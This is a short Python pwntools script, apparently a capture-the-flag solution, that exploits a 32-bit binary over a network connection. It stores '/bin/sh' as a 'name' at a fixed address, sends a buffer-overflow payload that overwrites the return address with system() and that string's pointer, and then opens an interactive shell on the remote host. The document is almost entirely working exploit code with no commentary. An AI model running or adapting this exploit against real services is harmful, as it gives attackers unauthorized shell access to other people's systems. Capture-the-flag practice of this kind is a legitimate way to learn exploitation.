 from pwn import *
context(os='linux',arch='x86',log_level='debug')
elf=ELF("/home/hacker/Desktop/a")
system_addr=elf.symbols['system']
name_addr  =0x0804A080
p=remote("220.249.52.134",'34969')
payload=(0x26)*'a'+'aaaa'+p32(system_addr)+p32(0)+p32(0x0804A080)
p.sendlineafter("please tell me your name\n",'/bin/sh')
p.sendlineafter("hello,you can leave some message here:\n",payload)
p.interactive()